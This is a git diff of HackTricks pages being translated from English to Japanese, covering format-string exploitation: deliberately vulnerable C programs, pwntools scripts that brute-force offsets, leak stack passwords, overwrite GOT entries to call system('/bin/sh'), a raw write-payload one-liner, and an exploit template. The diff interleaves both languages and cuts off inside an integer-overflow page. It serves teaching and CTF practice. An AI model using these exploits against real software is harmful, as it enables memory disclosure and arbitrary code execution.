|
||||
- fprintf vulnerable:
|
||||
|
||||
- fprintf 脆弱性:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main(int argc, char *argv[]) {
|
||||
char *user_input;
|
||||
user_input = argv[1];
|
||||
FILE *output_file = fopen("output.txt", "w");
|
||||
fprintf(output_file, user_input); // The user input can include formatters!
|
||||
fclose(output_file);
|
||||
return 0;
|
||||
char *user_input;
|
||||
user_input = argv[1];
|
||||
FILE *output_file = fopen("output.txt", "w");
|
||||
fprintf(output_file, user_input); // The user input can include formatters!
|
||||
fclose(output_file);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### **ポインタへのアクセス**
|
||||
|
||||
### **Accessing Pointers**
|
||||
|
||||
The format **`%<n>$x`**, where `n` is a number, allows to indicate to printf to select the n parameter (from the stack). So if you want to read the 4th param from the stack using printf you could do:
|
||||
|
||||
フォーマット **`%<n>$x`** は、`n` が数字である場合、printf にスタックから n 番目のパラメータを選択するよう指示します。したがって、printf を使用してスタックから 4 番目のパラメータを読み取りたい場合は、次のようにできます:
|
||||
```c
|
||||
printf("%x %x %x %x")
|
||||
```
|
||||
最初のパラメータから4番目のパラメータまで読み取ります。
|
||||
|
||||
and you would read from the first to the forth param.
|
||||
|
||||
Or you could do:
|
||||
|
||||
または、次のようにできます:
|
||||
```c
|
||||
printf("%4$x")
|
||||
```
|
||||
そして4番目を直接読み取ります。
|
||||
|
||||
and read directly the forth.
|
||||
|
||||
Notice that the attacker controls the `printf` **parameter, which basically means that** his input is going to be in the stack when `printf` is called, which means that he could write specific memory addresses in the stack.
|
||||
攻撃者が`printf`の**パラメータを制御していることに注意してください。これは基本的に**、`printf`が呼び出されるときに彼の入力がスタックに存在することを意味し、特定のメモリアドレスをスタックに書き込むことができるということです。
|
||||
|
||||
> [!CAUTION]
|
||||
> An attacker controlling this input, will be able to **add arbitrary address in the stack and make `printf` access them**. In the next section it will be explained how to use this behaviour.
|
||||
> この入力を制御する攻撃者は、**スタックに任意のアドレスを追加し、`printf`がそれにアクセスできるようにします**。次のセクションでは、この動作をどのように利用するかが説明されます。
|
||||
|
||||
## **Arbitrary Read**
|
||||
|
||||
It's possible to use the formatter **`%n$s`** to make **`printf`** get the **address** situated in the **n position**, following it and **print it as if it was a string** (print until a 0x00 is found). So if the base address of the binary is **`0x8048000`**, and we know that the user input starts in the 4th position in the stack, it's possible to print the starting of the binary with:
|
||||
## **任意の読み取り**
|
||||
|
||||
フォーマッタ**`%n$s`**を使用して、**`printf`**が**n位置**にある**アドレス**を取得し、それを**文字列のように印刷する**ことが可能です(0x00が見つかるまで印刷します)。したがって、バイナリのベースアドレスが**`0x8048000`**であり、ユーザー入力がスタックの4番目の位置から始まることがわかっている場合、次のようにバイナリの先頭を印刷することができます:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -106,18 +85,16 @@ payload += p32(0x8048000) #6th param
|
||||
p.sendline(payload)
|
||||
log.info(p.clean()) # b'\x7fELF\x01\x01\x01||||'
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that you cannot put the address 0x8048000 at the beginning of the input because the string will be cat in 0x00 at the end of that address.
|
||||
> 入力の最初にアドレス0x8048000を置くことはできません。なぜなら、そのアドレスの末尾に0x00が付加されるからです。
|
||||
|
||||
### Find offset
|
||||
### オフセットを見つける
|
||||
|
||||
To find the offset to your input you could send 4 or 8 bytes (`0x41414141`) followed by **`%1$x`** and **increase** the value till retrieve the `A's`.
|
||||
入力のオフセットを見つけるために、4または8バイト(`0x41414141`)を送信し、その後に**`%1$x`**を続けて、`A`を取得するまで**値を増加**させます。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Brute Force printf offset</summary>
|
||||
|
||||
<summary>ブルートフォースprintfオフセット</summary>
|
||||
```python
|
||||
# Code from https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak
|
||||
|
||||
@ -125,88 +102,82 @@ from pwn import *
|
||||
|
||||
# Iterate over a range of integers
|
||||
for i in range(10):
|
||||
# Construct a payload that includes the current integer as offset
|
||||
payload = f"AAAA%{i}$x".encode()
|
||||
# Construct a payload that includes the current integer as offset
|
||||
payload = f"AAAA%{i}$x".encode()
|
||||
|
||||
# Start a new process of the "chall" binary
|
||||
p = process("./chall")
|
||||
# Start a new process of the "chall" binary
|
||||
p = process("./chall")
|
||||
|
||||
# Send the payload to the process
|
||||
p.sendline(payload)
|
||||
# Send the payload to the process
|
||||
p.sendline(payload)
|
||||
|
||||
# Read and store the output of the process
|
||||
output = p.clean()
|
||||
# Read and store the output of the process
|
||||
output = p.clean()
|
||||
|
||||
# Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
|
||||
if b"41414141" in output:
|
||||
# If the string is found, log the success message and break out of the loop
|
||||
log.success(f"User input is at offset : {i}")
|
||||
break
|
||||
# Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
|
||||
if b"41414141" in output:
|
||||
# If the string is found, log the success message and break out of the loop
|
||||
log.success(f"User input is at offset : {i}")
|
||||
break
|
||||
|
||||
# Close the process
|
||||
p.close()
|
||||
# Close the process
|
||||
p.close()
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### How useful
|
||||
### どれほど役立つか
|
||||
|
||||
Arbitrary reads can be useful to:
|
||||
任意の読み取りは以下に役立ちます:
|
||||
|
||||
- **Dump** the **binary** from memory
|
||||
- **Access specific parts of memory where sensitive** **info** is stored (like canaries, encryption keys or custom passwords like in this [**CTF challenge**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
|
||||
- **メモリから** **バイナリ**を**ダンプ**する
|
||||
- **機密情報が保存されているメモリの特定の部分にアクセスする**(カナリア、暗号化キー、またはこの[**CTFチャレンジ**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value)のようなカスタムパスワードなど)
|
||||
|
||||
## **Arbitrary Write**
|
||||
## **任意の書き込み**
|
||||
|
||||
The formatter **`%<num>$n`** **writes** the **number of written bytes** in the **indicated address** in the \<num> param in the stack. If an attacker can write as many char as he will with printf, he is going to be able to make **`%<num>$n`** write an arbitrary number in an arbitrary address.
|
||||
|
||||
Fortunately, to write the number 9999, it's not needed to add 9999 "A"s to the input, in order to so so it's possible to use the formatter **`%.<num-write>%<num>$n`** to write the number **`<num-write>`** in the **address pointed by the `num` position**.
|
||||
フォーマッタ **`%<num>$n`** は、スタックの\<num>パラメータにおいて**指定されたアドレス**に**書き込まれたバイト数**を**書き込みます**。攻撃者がprintfを使って任意の数の文字を書き込むことができれば、**`%<num>$n`** を使って任意のアドレスに任意の数を**書き込む**ことができるようになります。
|
||||
|
||||
幸いなことに、9999という数を書くために、入力に9999個の"A"を追加する必要はなく、フォーマッタ **`%.<num-write>%<num>$n`** を使用して、**`<num-write>`**という数を**`num`位置が指すアドレスに書き込む**ことが可能です。
|
||||
```bash
|
||||
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
|
||||
AAAA.%500\$08x —> Param at offset 500
|
||||
```
|
||||
ただし、通常、`0x08049724`のようなアドレスを書くためには(これは一度に書くには非常に大きな数です)、**`$hn`**が**`$n`**の代わりに使用されます。これにより、**2バイトだけを書く**ことができます。したがって、この操作は2回行われ、アドレスの最上位2バイトと最下位2バイトのそれぞれに対して行われます。
|
||||
|
||||
However, note that usually in order to write an address such as `0x08049724` (which is a HUGE number to write at once), **it's used `$hn`** instead of `$n`. This allows to **only write 2 Bytes**. Therefore this operation is done twice, one for the highest 2B of the address and another time for the lowest ones.
|
||||
したがって、この脆弱性は**任意のアドレスに何でも書き込むことを可能にします(任意書き込み)。**
|
||||
|
||||
Therefore, this vulnerability allows to **write anything in any address (arbitrary write).**
|
||||
|
||||
In this example, the goal is going to be to **overwrite** the **address** of a **function** in the **GOT** table that is going to be called later. Although this could abuse other arbitrary write to exec techniques:
|
||||
この例では、目標は**後で呼び出される**関数の**アドレス**を**上書き**することです。これは他の任意書き込みからexec技術を悪用する可能性があります:
|
||||
|
||||
{{#ref}}
|
||||
../arbitrary-write-2-exec/
|
||||
{{#endref}}
|
||||
|
||||
We are going to **overwrite** a **function** that **receives** its **arguments** from the **user** and **point** it to the **`system`** **function**.\
|
||||
As mentioned, to write the address, usually 2 steps are needed: You **first writes 2Bytes** of the address and then the other 2. To do so **`$hn`** is used.
|
||||
私たちは、**ユーザー**から**引数**を**受け取る**関数を**上書き**し、それを**`system`**関数に**ポイント**します。\
|
||||
前述のように、アドレスを書くには通常2ステップが必要です:最初にアドレスの2バイトを書き、その後に残りの2バイトを書きます。そのために**`$hn`**が使用されます。
|
||||
|
||||
- **HOB** is called to the 2 higher bytes of the address
|
||||
- **LOB** is called to the 2 lower bytes of the address
|
||||
- **HOB**はアドレスの上位2バイトに呼び出されます
|
||||
- **LOB**はアドレスの下位2バイトに呼び出されます
|
||||
|
||||
Then, because of how format string works you need to **write first the smallest** of \[HOB, LOB] and then the other one.
|
||||
次に、フォーマット文字列の動作のために、最初に\[HOB, LOB\]の中で最小のものを**書く必要があります**、その後にもう一方を書きます。
|
||||
|
||||
If HOB < LOB\
|
||||
HOB < LOB\
|
||||
`[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]`
|
||||
|
||||
If HOB > LOB\
|
||||
HOB > LOB\
|
||||
`[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]`
|
||||
|
||||
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
|
||||
|
||||
```bash
|
||||
python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'
|
||||
```
|
||||
### Pwntools テンプレート
|
||||
|
||||
### Pwntools Template
|
||||
|
||||
You can find a **template** to prepare a exploit for this kind of vulnerability in:
|
||||
この種の脆弱性に対するエクスプロイトを準備するための**テンプレート**は次の場所にあります:
|
||||
|
||||
{{#ref}}
|
||||
format-strings-template.md
|
||||
{{#endref}}
|
||||
|
||||
Or this basic example from [**here**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
|
||||
|
||||
または、[**こちら**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite)の基本的な例を参照してください:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -225,27 +196,20 @@ p.sendline('/bin/sh')
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
## フォーマット文字列からBOFへ
|
||||
|
||||
## Format Strings to BOF
|
||||
フォーマット文字列の脆弱性の書き込みアクションを悪用して、**スタックのアドレスに書き込む**ことが可能であり、**バッファオーバーフロー**タイプの脆弱性を悪用することができます。
|
||||
|
||||
It's possible to abuse the write actions of a format string vulnerability to **write in addresses of the stack** and exploit a **buffer overflow** type of vulnerability.
|
||||
|
||||
## Other Examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/format-string](https://ir0nstone.gitbook.io/notes/types/stack/format-string)
|
||||
- [https://www.youtube.com/watch?v=t1LH9D5cuK4](https://www.youtube.com/watch?v=t1LH9D5cuK4)
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html](https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html)
|
||||
- 32 bit, no relro, no canary, nx, no pie, basic use of format strings to leak the flag from the stack (no need to alter the execution flow)
|
||||
- 32ビット、relroなし、canaryなし、nx、pieなし、スタックからフラグを漏洩させるためのフォーマット文字列の基本的な使用(実行フローを変更する必要はありません)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
||||
- 32ビット、relroあり、canaryなし、nx、pieなし、`fflush`のアドレスをwin関数で上書きするためのフォーマット文字列(ret2win)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html](https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to write an address inside main in `.fini_array` (so the flow loops back 1 more time) and write the address to `system` in the GOT table pointing to `strlen`. When the flow goes back to main, `strlen` is executed with user input and pointing to `system`, it will execute the passed commands.
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
- 32ビット、relroあり、canaryなし、nx、pieなし、`.fini_array`内のmainのアドレスに書き込むためのフォーマット文字列(フローがもう1回ループバックするように)および`system`のアドレスをGOTテーブルに書き込み、`strlen`を指す。フローがmainに戻ると、`strlen`がユーザー入力で実行され、`system`を指すと、渡されたコマンドが実行されます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,32 +1,27 @@
|
||||
# Format Strings - Arbitrary Read Example
|
||||
# フォーマット文字列 - 任意の読み取り例
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Read Binary Start
|
||||
|
||||
### Code
|
||||
## バイナリの読み取り開始
|
||||
|
||||
### コード
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void) {
|
||||
char buffer[30];
|
||||
char buffer[30];
|
||||
|
||||
fgets(buffer, sizeof(buffer), stdin);
|
||||
fgets(buffer, sizeof(buffer), stdin);
|
||||
|
||||
printf(buffer);
|
||||
return 0;
|
||||
printf(buffer);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
次のコマンドでコンパイルします:
|
||||
```python
|
||||
clang -o fs-read fs-read.c -Wno-format-security -no-pie
|
||||
```
|
||||
|
||||
### Exploit
|
||||
|
||||
### エクスプロイト
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -38,16 +33,14 @@ payload += p64(0x00400000)
|
||||
p.sendline(payload)
|
||||
log.info(p.clean())
|
||||
```
|
||||
|
||||
- The **offset is 11** because setting several As and **brute-forcing** with a loop offsets from 0 to 50 found that at offset 11 and with 5 extra chars (pipes `|` in our case), it's possible to control a full address.
|
||||
- I used **`%11$p`** with padding until I so that the address was all 0x4141414141414141
|
||||
- The **format string payload is BEFORE the address** because the **printf stops reading at a null byte**, so if we send the address and then the format string, the printf will never reach the format string as a null byte will be found before
|
||||
- The address selected is 0x00400000 because it's where the binary starts (no PIE)
|
||||
- **オフセットは11です**。いくつかのAを設定し、0から50までのループで**ブルートフォース**を行った結果、オフセット11で5つの追加文字(この場合はパイプ`|`)を使うことで、完全なアドレスを制御できることがわかりました。
|
||||
- **`%11$p`**を使用し、アドレスがすべて0x4141414141414141になるまでパディングしました。
|
||||
- **フォーマット文字列のペイロードはアドレスの前にあります**。なぜなら、**printfはヌルバイトで読み取りを停止するため**、アドレスを送信してからフォーマット文字列を送信すると、ヌルバイトが見つかる前にprintfはフォーマット文字列に到達しないからです。
|
||||
- 選択したアドレスは0x00400000です。これはバイナリが開始する場所です(PIEなし)。
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="477"><figcaption></figcaption></figure>
|
||||
|
||||
## Read passwords
|
||||
|
||||
## パスワードを読む
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
@ -55,111 +48,103 @@ log.info(p.clean())
|
||||
char bss_password[20] = "hardcodedPassBSS"; // Password in BSS
|
||||
|
||||
int main() {
|
||||
char stack_password[20] = "secretStackPass"; // Password in stack
|
||||
char input1[20], input2[20];
|
||||
char stack_password[20] = "secretStackPass"; // Password in stack
|
||||
char input1[20], input2[20];
|
||||
|
||||
printf("Enter first password: ");
|
||||
scanf("%19s", input1);
|
||||
printf("Enter first password: ");
|
||||
scanf("%19s", input1);
|
||||
|
||||
printf("Enter second password: ");
|
||||
scanf("%19s", input2);
|
||||
printf("Enter second password: ");
|
||||
scanf("%19s", input2);
|
||||
|
||||
// Vulnerable printf
|
||||
printf(input1);
|
||||
printf("\n");
|
||||
// Vulnerable printf
|
||||
printf(input1);
|
||||
printf("\n");
|
||||
|
||||
// Check both passwords
|
||||
if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
|
||||
printf("Access Granted.\n");
|
||||
} else {
|
||||
printf("Access Denied.\n");
|
||||
}
|
||||
// Check both passwords
|
||||
if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
|
||||
printf("Access Granted.\n");
|
||||
} else {
|
||||
printf("Access Denied.\n");
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
次のコマンドでコンパイルします:
|
||||
```bash
|
||||
clang -o fs-read fs-read.c -Wno-format-security
|
||||
```
|
||||
### スタックからの読み取り
|
||||
|
||||
### Read from stack
|
||||
|
||||
The **`stack_password`** will be stored in the stack because it's a local variable, so just abusing printf to show the content of the stack is enough. This is an exploit to BF the first 100 positions to leak the passwords form the stack:
|
||||
|
||||
**`stack_password`** はローカル変数であるため、スタックに保存されます。したがって、printfを悪用してスタックの内容を表示するだけで十分です。これは、最初の100位置をBFしてスタックからパスワードを漏洩させるためのエクスプロイトです:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
for i in range(100):
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$s\na".encode()
|
||||
p = process("./fs-read")
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$s\na".encode()
|
||||
p = process("./fs-read")
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
```
|
||||
|
||||
In the image it's possible to see that we can leak the password from the stack in the `10th` position:
|
||||
画像では、`10th`の位置からスタックのパスワードを漏洩できることがわかります:
|
||||
|
||||
<figure><img src="../../images/image (1234).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../images/image (1233).png" alt="" width="338"><figcaption></figcaption></figure>
|
||||
|
||||
### Read data
|
||||
### データの読み取り
|
||||
|
||||
Running the same exploit but with `%p` instead of `%s` it's possible to leak a heap address from the stack at `%25$p`. Moreover, comparing the leaked address (`0xaaaab7030894`) with the position of the password in memory in that process we can obtain the addresses difference:
|
||||
同じエクスプロイトを`%s`の代わりに`%p`を使って実行すると、スタックからヒープアドレスを`%25$p`で漏洩できます。さらに、漏洩したアドレス(`0xaaaab7030894`)をそのプロセスのメモリ内のパスワードの位置と比較することで、アドレスの差を取得できます:
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Now it's time to find how to control 1 address in the stack to access it from the second format string vulnerability:
|
||||
|
||||
次は、2つ目のフォーマット文字列の脆弱性からアクセスするために、スタック内の1つのアドレスを制御する方法を見つける時です:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def leak_heap(p):
|
||||
p.sendlineafter(b"first password:", b"%5$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
p.sendlineafter(b"first password:", b"%5$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
|
||||
for i in range(30):
|
||||
p = process("./fs-read")
|
||||
p = process("./fs-read")
|
||||
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
|
||||
password_addr = heap_leak_addr - 0x126a
|
||||
password_addr = heap_leak_addr - 0x126a
|
||||
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$p|||".encode()
|
||||
payload += b"AAAAAAAA"
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$p|||".encode()
|
||||
payload += b"AAAAAAAA"
|
||||
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output.decode("utf-8"))
|
||||
p.close()
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output.decode("utf-8"))
|
||||
p.close()
|
||||
```
|
||||
|
||||
And it's possible to see that in the **try 14** with the used passing we can control an address:
|
||||
そして、使用されたパッシングで**try 14**においてアドレスを制御できることがわかります:
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
### Exploit
|
||||
|
||||
### エクスプロイト
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
p = process("./fs-read")
|
||||
|
||||
def leak_heap(p):
|
||||
# At offset 25 there is a heap leak
|
||||
p.sendlineafter(b"first password:", b"%25$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
# At offset 25 there is a heap leak
|
||||
p.sendlineafter(b"first password:", b"%25$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
@ -178,7 +163,6 @@ output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,7 +1,6 @@
|
||||
# Format Strings Template
|
||||
# フォーマット文字列テンプレート
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -36,23 +35,23 @@ print(" ====================== ")
|
||||
|
||||
|
||||
def connect_binary():
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
|
||||
|
||||
#######################################
|
||||
@ -60,39 +59,39 @@ def connect_binary():
|
||||
#######################################
|
||||
|
||||
def send_payload(payload):
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
|
||||
|
||||
def get_formatstring_config():
|
||||
global P
|
||||
global P
|
||||
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
|
||||
# In order to exploit a format string you need to find a position where part of your payload
|
||||
@ -125,10 +124,10 @@ log.info(f"Printf GOT address: {hex(P_GOT)}")
|
||||
|
||||
connect_binary()
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
|
||||
format_string = FmtStr(execute_fmt=send_payload, offset=offset, padlen=padlen, numbwritten=NNUM_ALREADY_WRITTEN_BYTES)
|
||||
#format_string.write(P_FINI_ARRAY, INIT_LOOP_ADDR)
|
||||
@ -141,5 +140,4 @@ format_string.execute_writes()
|
||||
P.interactive()
|
||||
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,123 +1,115 @@
|
||||
# Integer Overflow
|
||||
# 整数オーバーフロー
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
At the heart of an **integer overflow** is the limitation imposed by the **size** of data types in computer programming and the **interpretation** of the data.
|
||||
**整数オーバーフロー**の核心は、コンピュータプログラミングにおけるデータ型の**サイズ**によって課せられる制限とデータの**解釈**です。
|
||||
|
||||
For example, an **8-bit unsigned integer** can represent values from **0 to 255**. If you attempt to store the value 256 in an 8-bit unsigned integer, it wraps around to 0 due to the limitation of its storage capacity. Similarly, for a **16-bit unsigned integer**, which can hold values from **0 to 65,535**, adding 1 to 65,535 will wrap the value back to 0.
|
||||
例えば、**8ビット符号なし整数**は**0から255**までの値を表すことができます。8ビット符号なし整数に256の値を格納しようとすると、そのストレージ容量の制限により0にラップアラウンドします。同様に、**16ビット符号なし整数**は**0から65,535**までの値を保持でき、65,535に1を加えると値は0に戻ります。
|
||||
|
||||
Moreover, an **8-bit signed integer** can represent values from **-128 to 127**. This is because one bit is used to represent the sign (positive or negative), leaving 7 bits to represent the magnitude. The most negative number is represented as **-128** (binary `10000000`), and the most positive number is **127** (binary `01111111`).
|
||||
さらに、**8ビット符号付き整数**は**-128から127**までの値を表すことができます。これは、1ビットが符号(正または負)を表すために使用され、残りの7ビットが大きさを表すために使われるからです。最も負の数は**-128**(バイナリ `10000000`)として表され、最も正の数は**127**(バイナリ `01111111`)です。
|
||||
|
||||
### Max values
|
||||
### 最大値
|
||||
|
||||
For potential **web vulnerabilities** it's very interesting to know the maximum supported values:
|
||||
潜在的な**ウェブ脆弱性**にとって、最大サポート値を知ることは非常に興味深いです:
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Rust"}}
|
||||
|
||||
```rust
|
||||
fn main() {
|
||||
|
||||
let mut quantity = 2147483647;
|
||||
let mut quantity = 2147483647;
|
||||
|
||||
let (mul_result, _) = i32::overflowing_mul(32767, quantity);
|
||||
let (add_result, _) = i32::overflowing_add(1, quantity);
|
||||
let (mul_result, _) = i32::overflowing_mul(32767, quantity);
|
||||
let (add_result, _) = i32::overflowing_add(1, quantity);
|
||||
|
||||
